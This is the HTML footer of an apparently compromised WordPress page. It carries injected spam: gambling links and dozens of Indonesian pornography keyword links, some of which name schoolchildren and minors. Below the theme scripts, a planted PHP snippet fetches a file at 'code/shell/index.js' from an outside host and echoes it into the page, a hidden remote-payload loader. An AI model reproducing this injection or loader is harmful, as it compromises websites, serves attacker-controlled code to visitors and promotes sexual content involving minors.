<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-pakis-aji/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
